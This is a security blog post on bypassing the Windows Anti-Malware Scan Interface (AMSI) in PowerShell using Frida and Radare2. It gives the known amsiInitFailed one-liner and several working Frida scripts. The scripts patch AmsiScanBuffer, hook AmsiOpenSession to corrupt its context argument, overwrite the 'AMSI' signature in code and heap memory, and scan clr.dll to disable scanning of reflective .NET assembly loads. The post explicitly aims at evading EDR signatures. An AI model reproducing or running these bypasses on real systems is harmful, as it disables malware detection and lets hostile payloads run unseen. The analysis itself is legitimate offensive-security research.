Calzone Breaks Things

Exploring memory, reverse engineering, and fuzzing.

Frida vs. AMSI

The Anti-Malware Scan Interface, or AMSI, is a protective mechanism provided by Windows that’s separate from Windows Defender, or whatever EDR solution you employ to protect your endpoints. It aims to provide enhanced malware protection by exposing an interface that any program can use to submit buffers for scanning at any time, and receive a detection result in realtime.

As a result, we most often run into AMSI on the offensive side of things when we’re trying to execute payloads in memory. Any program can subscribe to AMSI in principle, but in practice the tool that integrates AMSI by default and which we’re mostly likely to run into as offensive researchers is Microsoft Powershell. It’s no surprise, then, that a lot of time and energy has been dedicated to bypassing it.

Since Frida is my current obsession, I got into wondering whether Frida would be useful for exploring and prototyping AMSI bypasses (spoiler alert: it is). In this article, I’ll show you how you can use Frida along with the Radare2 debugger to explore exactly how AMSI is loaded and used in memory, and to craft custom bypasses for it that don’t fit the profile of the classic one-liners everyone already knows.

Iterating on a Classic



Before we get deep into the internals of AMSI, let’s start with the classics. Most pentesters or redteamers who’ve found themselves googling for convenient one-liners to bypass AMSI will probably recognise the following snippet.

[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)

This one works by setting a certain field in System.Management.Automation.AmsiUtils to true, which tricks AMSI into thinking it encountered an error during initialisation (effectively disabling it). It’s also so well-known as to be mostly useless as a one-liner, since the AMSI bypass is, itself, caught by AMSI. Another variant, less likely to be detected but more prone to breaking between different versions of Windows, works like so:

- Get a handle to the base address of amsi.dll in the process, usually using something like LoadLibrary().

- Find the address of the AmsiScanBuffer() function - often by finding some less suspicious function and scanning forward for a signature, to avoid provoking AMSI.

- Patch the first few bytes of AmsiScanBuffer() so that it always returns zero.

To understand why this works, we should look at the helpfully documented function signature of AmsiScanBuffer(), provided for us by Microsoft:

HRESULT AmsiScanBuffer(

[in] HAMSICONTEXT amsiContext,

[in] PVOID buffer,

[in] ULONG length,

[in] LPCWSTR contentName,

[in, optional] HAMSISESSION amsiSession,

[out] AMSI_RESULT *result

);

You pass this function various parameters, including the buffer you want to be scanned, and you get both an AMSI_RESULT containing the detection result, and a HRESULT containing the error code of the function. If the function returns zero immediately, however, then both the AMSI_RESULT and the HRESULT will still be zero. For the AMSI_RESULT, zero means “AMSI_RESULT_CLEAN”. For the HRESULT, zero means “S_OK”. That’s why patching AmsiScanBuffer() to always return zero is enough to effectively disable it.

Writing Our Own



Let’s warm up before we start trying to craft our own bypasses, and implement the classic AmsiScanBuffer() patch in Frida. We’ll write a script that identifies the location and signature of AmsiScanBuffer() to give you all the information you’d need to create your own stealthy AMSI patcher. Then we’ll attempt to actually do the patch ourself. Here are the steps we need to follow, then:

- Find the base address of amsi.dll in the process.

- Find the address of the AmsiScanBuffer() function, and print its location and its signature in memory.

- Change the memory protections of the first three bytes of AmsiScanBuffer() to make it writable.

- Overwrite the first three bytes with a few assembly instructions that force the function to return early with a value of zero.

- Restore the memory protections to their original state.

Here’s what that looks like, when implemented as a Frida script:

var amsi = Process.getModuleByName("amsi.dll");

function bufferToHex (buffer) {

return [...new Uint8Array (buffer)]

.map (b => b.toString (16).padStart (2, "0"))

.join (" ");

}

// find AmsiScanBuffer()

var scanner = DebugSymbol.getFunctionByName("AmsiScanBuffer");

var scannerOffset = scanner.sub(amsi.base);

console.log("AmsiScanBuffer() location: " + scanner + " (amsi.dll + " + scannerOffset + ")");

// print the first 24 bytes of the function

var signature = scanner.readByteArray(24);

console.log("AmsiScanBuffer() signature: " + bufferToHex(signature));

//change memory protections

console.log("Attempting to change memory protections...");

var oldProtect = Process.findRangeByAddress(scanner)["protection"];

Memory.protect(scanner, 3, "rw-");

//patch the function

console.log("Attempting to patch AmsiScanBuffer()...");

var patch = [0x31, 0xC0, 0xC3]; // xorq %rax,%rax; exit;

scanner.writeByteArray(patch);

//restore memory protections

console.log("Attempting to restore memory protections...");

Memory.protect(scanner, 3, oldProtect);



Pretty simple stuff, the kind of thing that Frida can do with its eyes closed. We can confirm it works by triggering AMSI before we inject the script:

And after:

After we inject the script and patch Frida, that classic and easily-detected one-liner no longer causes any complaints from AMSI when we execute it.

Alternate Bypasses

Now that we’ve warmed up and shown that Frida is fit for purpose, let’s change our focus to the AmsiOpenSession() function:

HRESULT AmsiOpenSession(

[in] HAMSICONTEXT amsiContext,

[out] HAMSISESSION *amsiSession

);

This function is used to create the HAMSISESSION object that gets passed to AmsiScanBuffer(), and so it also gets called whenever a sample is sent to AMSI. Notice how just like AmsiScanBuffer(), it returns a HRESULT containing an error code when it completes. This is important - remember this outdated oneliner from before?

[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)

That one-liner works by manipulating the amsiInitFailed variable, but what if there were ways to ensure that variable gets set without manipulating its contents directly? It seems reasonable that causing AmsiScanBuffer() or AmsiOpenSession() to return a result other than S_OK would affect that variable.



To investigate exactly how we can make that happen, we should analyse the execution paths of the AmsiOpenSession() function. Radare2 in graph view gives us a nice summary of what’s going on:

(click the image if you can’t see it very well)



Looking at the call graph, we can see that there are two main execution paths through the function. The red path is contingent on a series of sanity checks passing; if they all pass, then execution continues through until the function ultimately returns with a value of zero, or S_OK. However, the green path is more interesting to us. If any of the checks fail, then we get to this instruction block:

This block moves 0x80070057 into %eax, and then returns from the function. A quick look at the Microsoft documentation for common HRESULT values shows us that 0x80070057 represents “E_INVALIDARG”. Seems like we’re in the right place, so let’s look at a few different ways we can get this function to return an error.

Here are all of the blocks that can potentially end up returning the E_INVALIDARG error, in order:

- Test if %rdx is equal to zero. This is the second argument, or AmsiSession.

- Test if %rcx is equal to zero. This is the first argument, or AmsiContext.

- Compare the first DWORD of AmsiContext with a hardcoded signature value, 0x49534d41 (“AMSI”).

- Test if the QWORD at AmsiContext+0x8 is equal to zero.

- Test if the QWORD at AmsiContext+0x10 is equal to zero.

So, this gives a number of candidates for alternate bypasses:

- Hook AmsiOpenSession() and force the return value to be 0x80070057.

- Hook AmsiOpenSession() and replace the first argument with a null pointer.

- Hook AmsiOpenSession() and replace the second argument with a null pointer.

- Hook AmsiOpenSession() and replace the first argument with a pointer to an invalid buffer.

- Hook AmsiOpenSession() and corrupt the first 4 bytes of AmsiContext.

- Hook AmsiOpenSession() and zero out the QWORD at offset 0x8 or 0x10.

We don’t need to implement every single one of these to prove our point, but let’s do a few. Here’s an example that allocates a dummy buffer and replaces AmsiContext with it:

//find AmsiOpenSession()

var amsi = Process.getModuleByName("amsi.dll");

var target = amsi.getExportByName("AmsiOpenSession");

var E_INVALIDARG = 0x80070057;

//hook AmsiOpensession()

Interceptor.attach(target, {

onEnter: function(args) {

//Allocate a buffer to use as a dummy amsiContext argument.

//It will be invalid, causing an error to be thrown.

console.log("AmsiOpenSession() invoked! Let's cause problems :)");

var buf = Memory.alloc(7096);

Memory.protect(buf, 7096, "rw-");

args[0] = buf;

},

onLeave: function(retval) {

//Verify the E_INVALIDARG error was thrown by checking the function's return value.

if (retval == E_INVALIDARG) {

console.log("AmsiOpenSession() returned E_INVALIDARG; AMSI should now be disabled.");

Interceptor.detachAll();

}

}

});

Here’s a script that corrupts the first 4 bytes of AmsiContext so that they contain something other than the signature value of “AMSI”:

//find AmsiOpenSession()

var amsi = Process.getModuleByName("amsi.dll");

var target = amsi.getExportByName("AmsiOpenSession");

var E_INVALIDARG = 0x80070057;

//hook AmsiOpensession()

Interceptor.attach(target, {

onEnter: function(args) {

//Replace the first four bytes of AmsiContext with "1337".

//This will cause the signature check to fail and an error will be thrown.

console.log("AmsiOpenSession() invoked! Let's cause problems :)");

var buf = args[0];

buf.writeByteArray(["1", "3", "3", "7"]);

},

onLeave: function(retval) {

//Verify the E_INVALIDARG error was thrown by checking the function's return value.

if (retval == E_INVALIDARG) {

console.log("AmsiOpenSession() returned E_INVALIDARG; AMSI should now be disabled.");

Interceptor.detachAll();

}

}

});

And finally, a script that writes 8 bytes of nulls to AmsiContext+0x8:

//find AmsiOpenSession()

var amsi = Process.getModuleByName("amsi.dll");

var target = amsi.getExportByName("AmsiOpenSession");

var E_INVALIDARG = 0x80070057;

//hook AmsiOpensession()

Interceptor.attach(target, {

onEnter: function(args) {

//Replace the pointer at AmsiContext+0x8 with zeroes.

//This will cause a sanity check to fail and an error will be thrown.

console.log("AmsiOpenSession() invoked! Let's cause problems :)");

var buf = args[0].add(0x8);

buf.writeByteArray([0, 0, 0, 0, 0, 0, 0, 0]);

},

onLeave: function(retval) {

//Verify the E_INVALIDARG error was thrown by checking the function's return value.

if (retval == E_INVALIDARG) {

console.log("AmsiOpenSession() returned E_INVALIDARG; AMSI should now be disabled.");

Interceptor.detachAll();

}

}

});

Each of these scripts takes a different approach towards the same result: the AmsiContext argument is somehow corrupted, causing AmsiOpenSession() to return E_INVALIDARG and set the amsiInitFailed variable to true. In each case, AMSI is then disabled for the lifetime of the process. Note that we used AmsiOpenSession() for a change of pace, but the control flow of AmsiScanBuffer() is very similar (almost the exact same checks are performed), so it would be easily applicable to that function with the same outcome.

Hooking is not Patching

Coming up with a bunch of different ways to hook AMSI functions and break them with Frida is pretty cool, but it’s not exactly portable. Any AMSI bypass that requires you to attach to a process with Frida is not exactly resilient. Ideally, we want something like the classic AmsiScanBuffer() patch we discussed earlier - a hassle-free way to corrupt AMSI in memory directly, without needing to hook into functions to do so.

The classic AmsiScanBuffer() patch works by simply short-circuiting the function and returning zero immediately, but we’ve seen that there’s a wide variety of ways to make the function return E_INVALIDARG and disable AMSI that way. The easiest thing to break in the form of a code patch is the check which compares the first four bytes of AmsiContext to a hardcoded signature value of “AMSI”.

All we need to do is find the hardcoded signature in the code and change it to something else. Whenever AmsiScanBuffer() checks for the signature, it will be using the wrong value as a baseline for the comparison - and will always return an error. We can use Frida’s memory scanning functionality to identify the exact sequence we’re interested in modifying, and then modify it:

var amsi = Process.getModuleByName("amsi.dll");

var amsiScanBuffer = amsi.getExportByName("AmsiScanBuffer");

var amsiEnd = amsi.base.add(amsi.size);

var size = amsiEnd.sub(amsiScanBuffer);

var sequence = "41 4D 53 49"; // 'AMSI'

Memory.scan(amsiScanBuffer, size.toInt32(), sequence, {

onMatch(address, len) {

console.log("Found 'AMSI' @ " + address);

var oldProtect = Process.findRangeByAddress(address)["protection"];

Memory.protect(address, 4, "rw-");

console.log("Changed protections of target bytes");

address.writeByteArray([0x31, 0x33, 0x33, 0x37]);

console.log("Patched with '1337'");

Memory.protect(address, 4, oldProtect);

console.log("Restored memory protections");

}

});

Or we could take a different approach entirely! We don’t have to patch the code - we can patch the data, instead. As long as the process has scanned something with AMSI at least once, there will be a global variable stored somewhere on the heap that contains an AmsiContext object for future use. If we can find it, we can corrupt it:

var heap = Process.enumerateMallocRanges();

for (var range of heap) {

Memory.scan(range.base, range.size, "41 4D 53 49", {

onMatch(address, size) {

console.log("Found 'AMSI' @ " + address.toString());

address.writeByteArray([0x31, 0x33, 0x33, 0x37]);

console.log("Replaced with '1337'.")

}

});

}

The bottom line here is that, with access to the process and control over its virtual address space, there is no end to the different ways we can find and corrupt the structures that AMSI requires to work properly.

Patching AMSI in the CLR



We’ve demonstrated pretty thoroughly by now that AMSI doesn’t stand a chance against an attacker that has control over the process they’re trying to bypass it in, but so far all of our examples have exclusively targeted the way Powershell commands or script blocks are submitted to AMSI. But are there other commonly used programs or features that subscribe to AMSI?

The anwer is yes, there are! In fact, this helpful blog documents quite a few Microsoft utilities that instrument AMSI by default. Powershell instruments AMSI from System.Management.Automation.dll, for example - which makes sense, because the amsiInitFailed field is part of “System.Management.Automation.AmsiUtils”. Let’s pick out another example from that list:

.NET in-memory assembly loads: instrumented in .NET 4.8+ in clr.dll and coreclr.dll

That one seems interesting. Being able to use reflection to load a .NET assembly into Powershell is pretty useful from an offensive perspective. And sure enough, even if we use one of our AMSI bypasses from earlier, we’ll find that trying to load an assembly from memory gives us an error:





We’re not sure exactly where clr.dll (which is the Common Language Runtime that manages the .NET runtime environment) invokes and uses AMSI functionality, but it’s a pretty good bet that there’s a global variable somewhere that contains an AmsiContext object. If that is indeed the case, there will be a pointer to it somewhere in the memory ranges allocated to clr.dll.

A bruteforce approach to this problem begins to emerge:

- Enumerate all of the readable and writable memory ranges allocated for clr.dll.

- Scan each of those memory ranges for valid pointers to the heap.

- Read 4 bytes from each pointer and check for the value “AMSI”.

- If you get a hit, corrupt the pointer with a different value.

And here it is, implemented in Frida:

function addressIsPtr(ptr) {

var range = Process.findRangeByAddress(ptr);

if (range != null && range.protection.includes("r")) {

return true;

}

return false;

}

function scanForPointers(ptr, size) {

var output = []

for (var i = 0; i < size; i += Process.pointerSize) {

var currentPos = ptr.add(i);

var currentPtr = currentPos.readPointer();

if (addressIsPtr(currentPtr)) {

output.push(currentPtr);

}

}

return output;

}

var clr = Process.getModuleByName("clr.dll");

var ranges = clr.enumerateRanges("rw-");

var pointers = []

for (var r of ranges) {

console.log("Scanning clr.dll memory range starting @ " + r.base);

var newPointers = scanForPointers(r.base, r.size);

pointers.push(...newPointers);

}

console.log("Identified " + pointers.length + " valid pointers.");

for (var p of pointers) {

var signature = p.readCString(4);

if (signature === "AMSI") {

console.log("Found 'AMSI' signature @ " + p.toString());

p.writeByteArray([0x31, 0x33, 0x33, 0x37]);

console.log("Replaced with '1337'.")

}

}

If we run this script against our Powershell process once again, we’ll see that even reflection is now exempt from being stopped by AMSI:

The heap scanning example we used previously would probably work as well - as long as you have some understanding of which module is intrumenting AMSI and where they keep their variables, you have a pretty good shot at bypassing it.

Conclusion

We’ve established that AMSI is more like a speed bump than a roadblock for any attacker who controls the process they’re attacking. On that note, it’s worth pointing out that Frida was not running as a local admin in any of the examples given in this article.

I don’t think that’s a particularly new conclusion to draw, but exploring the process (no pun intended) gave me a really good understanding of all the dials and levers you can tweak to break AMSI in different and interesting ways. Even if the AMSI bypass you get off the shelf works just fine, I think there’s something to be said for understanding the process well enough that you can iterate on it and create your own versions of tools and techniques that don’t appear in any vendor’s signature database.

For me, the main takeaway is that getting really comfortable with reversing and debugging tools is the best way to remain a step ahead of EDR. Having access to cross-platform tools like Frida and Radare2 makes it really easy to inspect and play with running processes, and it makes getting to that level of comfort a whole lot easier. I don’t know if I could have made so much progress so quickly without them (the whole journey took about a week).